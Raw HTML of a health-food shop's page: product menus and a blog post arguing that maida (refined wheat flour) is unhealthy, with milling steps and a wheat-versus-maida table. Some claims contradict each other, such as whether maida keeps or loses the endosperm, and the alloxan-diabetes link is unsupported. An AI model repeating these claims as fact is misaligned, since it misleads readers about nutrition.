		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-4745" class="post-4745 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-myths-facts category-weight-loss tag-all-purpose-flour-india tag-all-purpose-flour-maida tag-all-purpose-flour-side-effects tag-does-maida-make-you-fat tag-effects-of-maida tag-harmful-effects-of-maida tag-how-is-maida-made tag-maida-flour tag-maida-flour-nutrition tag-maida-flour-side-effects tag-maida-nutrition tag-maida-side-effects tag-maida-snacks tag-recipes-with-maida tag-refined-flour tag-side-effects-of-eating-maida tag-side-effects-of-maida tag-side-effects-of-maida-flour tag-what-is-maida tag-what-is-refined-flour tag-white-flour-side-effects tag-whole-wheat-flour-nutrition">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/myths-facts/" rel="category tag">Myths &amp; Facts</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a></h6>

<h1 class="entry-title">Maida flour: your tastebud&#8217;s favourite, but your health&#8217;s downfall</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/maida-refined-flour-health-side-effects.html" rel="bookmark"><time class="entry-date published" datetime="2022-05-25T09:42:31+05:30">May 25, 2022</time><time class="updated" datetime="2022-06-06T11:46:57+05:30">June 6, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/madhu/">Madhumitha</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/maida-refined-flour-health-side-effects.html">
    <img width="86" height="64" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2086%2064%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2018/07/Maida-the-silent-killer-86x64-1.png" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="truweight is possible now" decoding="async" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">25</span><br>
		<span class="post-date-month is-small">May</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content single-page">

	<p><span class="amp-wp-inline-fdac4bbb58f73ea6823cbb821a691443"><em>Medically reviewed by</em></span>  <a href="https://possible.in/blog/author/pallavi">Dr. Pallavi Mhaskar</a><span class="amp-wp-inline-7586f628eb9b153fef5462f0ec64362f">,</span> Senior Nutrition Coach</p>
<p><span style="font-weight: 400;">Parathas and Bhaturas are people&#8217;s all-time favorite. Primarily made using maida flour, they are utterly delicious and one cannot stop gorging. However, if you are leaning towards a healthier lifestyle, you should consider replacing or making changes to these foods or any foods that have maida as a base. </span></p>
<p><span style="font-weight: 400;">However affordable and delicious maida might be, physicians and nutritional experts across the globe have constantly recommended against consuming maida. Apart from being high in glycaemic index <a href="https://www.ncbi.nlm.nih.gov/pubmed/20100">[1]</a>, often consuming maida can lead to visceral fat accumulation, which in turn can invite heart problems. </span></p>
<p><span style="font-weight: 400;">The Indian <a href="https://possible.in/maida-refined-flour-health-side-effects.html">maida flour</a> and widely known refined flour are quite similar. When maida is a by-product of wheat, refined flour can be extracted and refined from any grain. Since maida is refined from wheat, sometimes it also considered as refined flour. </span></p>
<h3><span style="color: #ff6600;">Table of Content</span></h3>
<ul class="bs-shortcode-list list-style-edit">
<li><span style="color: #3366ff;"><a style="color: #3366ff;" href="#How-maida-is-produced?">How maida is produced?</a></span></li>
<li><span style="color: #3366ff;"><a style="color: #3366ff;" href="#The-downside-of maida-flour">The downside of maida flour</a></span></li>
<li><span style="color: #3366ff;"><a style="color: #3366ff;" href="#Wheat-Atta-vs-Maida-Flour">Wheat Atta vs Maida Flour</a></span></li>
<li><span style="color: #3366ff;"><a style="color: #3366ff;" href="#Here-we-bring-you-the-reasons-for-why-one-should-choose-wheat">Here we bring you the reasons for why one should choose wheat</a></span></li>
<li><span style="color: #3366ff;"><a style="color: #3366ff;" href="#Ill-effects-of-maida">Ill-effects of maida </a></span></li>
</ul>
<h2 id="How-maida-is-produced??"><span style="color: #ff6600;">How maida is produced? </span></h2>
<p><span style="font-weight: 400;">One could say that maida is the Indian version of all-purpose flour <a href="https://en.wikipedia.org/wiki/Maida_flour">[2]</a>. When wheat grains are stripped of bran and endosperm and bleached either naturally using atmospheric oxygen or bleaching agent, we get maida flour.</span></p>
<figure id="attachment_4759" aria-describedby="caption-attachment-4759" style="width: 585px" class="wp-caption aligncenter"><a href="https://possible.in/wp-content/uploads/2020/11/01-06-1-1.jpg"><img fetchpriority="high" decoding="async" class="lazy-load wp-image-4759" title="maida refined flour side effects" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20585%20390%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2020/11/01-06-1-1.jpg" alt="maida refined flour side effects" width="585" height="390" /></a><figcaption id="caption-attachment-4759" class="wp-caption-text">maida refined flour side effects</figcaption></figure>
<p><span style="font-weight: 400;"> In the process, the original wheat grain loses most of its fibre and nutritional values leaving the flour white (thanks to the bleaching) and unhealthy &#8211; or in a more common term, <a href="https://possible.in/why-maida-is-bad-for-you.html">maida</a>.</span></p>
<p><strong> Below we have listed the processes wheat grain undergoes in order to produce maida. </strong></p>
<h3><span style="font-weight: 400;">1. Wheat procurement </span></h3>
<p><span style="font-weight: 400;">The wheat is harvested from the field and taken for harvesting to mills.</span></p>
<h3><span style="font-weight: 400;">2. Sorting </span></h3>
<p><span style="font-weight: 400;">The wheat grain is stored in storing bins and made sure it is free from infestation.</span></p>
<h3>3. Separators</h3>
<p><span style="font-weight: 400;">The grain is then sent to magnetic separators to remove the iron filling and other dirt, as well as debris, clinging onto the surface of the grain.</span></p>
<h3><span style="font-weight: 400;">4. Brushers </span></h3>
<p><span style="font-weight: 400;">The outermost layer is called the bran which is rich in fibre. Iron stickle brushers run over the wheat to remove the bran leaving the endosperm exposed.</span></p>
<h3><span style="font-weight: 400;">5. Milling </span></h3>
<p><span style="font-weight: 400;">The endosperm is milled into wheat flour. At this stage, the wheat is called Atta or Chapati flour.</span></p>
<h3><span style="font-weight: 400;">6. Sieving </span></h3>
<p><span style="font-weight: 400;"> The wheat flour is pressed through a very fine micro sieve to obtain finely refined flour.</span></p>
<h3><span style="font-weight: 400;">7. Bleaching </span></h3>
<p><span style="font-weight: 400;">The flour is now bleached either naturally by using atmospheric oxygen or approved bleaching agents like organic peroxides or calcium peroxides. Bleaching changes the composition of the flour changes its structure. </span></p>
<h3><span style="font-weight: 400;">8. Softening </span></h3>
<p><span style="font-weight: 400;">Though alloxan is not deliberately added in maida, traces of alloxan can be found in maida due to the various processes and addition of bleaching agents in it. This helps in the softening of the flour and makes it light and stretchy.  </span></p>
<h3><span style="font-weight: 400;">9. Packaging </span></h3>
<p><span style="font-weight: 400;">The maida flour is packed and then sold in retail and wholesale markets. <a href="https://web.iima.ac.in/assets/snippets/workingpaperpdf/2006-09-03vgandhi.pdf">[3]</a></span></p>
<blockquote><p>Different Stages of wheat = Whole Wheat → Broken Wheat or Dalia → Whole Wheat Flour → Wheat flour without the Bran → Refined Flour / Maida</p></blockquote>
<h2 id="The-downside-of maida-flour"><span style="color: #ff6600;">The downside of maida flour</span></h2>
<p><span style="font-weight: 400;">Benzoyl peroxide is commonly used in organic peroxide for bleaching maida <a href="https://www.cfs.gov.hk/english/multimedia/multimedia_pub/multimedia_pub_fsf_30_03.html">[4]</a>. This peroxide is also used in the skincare industry and as acne cream. Though there are no studies indicating the ill-effects of benzoyl peroxide in maida, consuming the latter often sure has ill-effects on health in the long run.   </span></p>
<p><span style="font-weight: 400;">As mentioned previously, maida has traces of alloxan due to added bleaching agents. A study published by </span><i><span style="font-weight: 400;">Avinashilingam University for Women, Coimbatore</span></i><span style="font-weight: 400;"> has emphasized the harmful effects of consuming white flour (popularly maida flour, refined flour, self-raising flour etc), especially among diabetic patients. The study had published that alloxan can destroy selective insulin-secreting pancreatic cells <a href="https://en.wikipedia.org/wiki/Alloxan">[5]</a>. </span></p>
<figure id="attachment_4750" aria-describedby="caption-attachment-4750" style="width: 592px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-4750" title="refined wheat flour side effects" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20395%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2020/11/01-01-1-1024x683.jpg" alt="refined wheat flour side effects" width="592" height="395" /><figcaption id="caption-attachment-4750" class="wp-caption-text">Refined Flour &#8211; side effects which are countless</figcaption></figure>
<p><span style="font-weight: 400;">Owing to the above reasons, many experts have strongly recommended replacing maida/white flour with wheat and other whole grain flours. Since maida is actually a by-product of wheat, why is the latter considered healthy over the former? </span></p>
<p><span style="font-weight: 400;">This is because wheat flour does not go through the fine refinery process of maida flour and thus retains most of the nutrients, unlike maida. </span></p>
<h2 id="Wheat-Atta-vs-Maida-Flour"><span style="color: #ff6600;">Wheat Atta vs Maida Flour</span></h2>

<table id="tablepress-5" class="tablepress tablepress-id-5">
<thead>
<tr class="row-1">
	<th class="column-1">Characteristics</th><th class="column-2">Wheat Atta</th><th class="column-3">Maida / All Purpose Flour</th>
</tr>
</thead>
<tbody class="row-striping row-hover">
<tr class="row-2">
	<td class="column-1">Wheat grain parts</td><td class="column-2">Husk, Bran, Germ and Endosperm</td><td class="column-3">Endosperm</td>
</tr>
<tr class="row-3">
	<td class="column-1">Texture</td><td class="column-2">Coarse</td><td class="column-3">Fine</td>
</tr>
<tr class="row-4">
	<td class="column-1">Nutrients</td><td class="column-2">Present</td><td class="column-3">Absent</td>
</tr>
<tr class="row-5">
	<td class="column-1">Dietary fibre</td><td class="column-2">Present</td><td class="column-3">Absent</td>
</tr>
<tr class="row-6">
	<td class="column-1">Used in</td><td class="column-2">Chapathi, roti</td><td class="column-3">Naan, Cakes, Pasteries</td>
</tr>
</tbody>
</table>
<!-- #tablepress-5 from cache -->
<p><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2020/11/Rice_Animation-1024x628.png" /></p>
<p><span style="font-weight: 400;">In any event, it is better to avoid maida and look at other healthier alternatives.</span></p>
<h2 id="Here-we-bring-you-the-reasons-for-why-one-should-choose-wheat"><span style="font-weight: 400; color: #ff6600;">Here we bring you the reasons for why one should choose wheat</span></h2>
<h3><span style="color: #ff6600;">1. Rich in fibre </span></h3>
<p><span style="font-weight: 400;">Whole wheat is richer in fibre when compared to maida. This is because wheat retains the endosperm that gets stripped during the production of maida and endosperm is rich in fibre. </span></p>
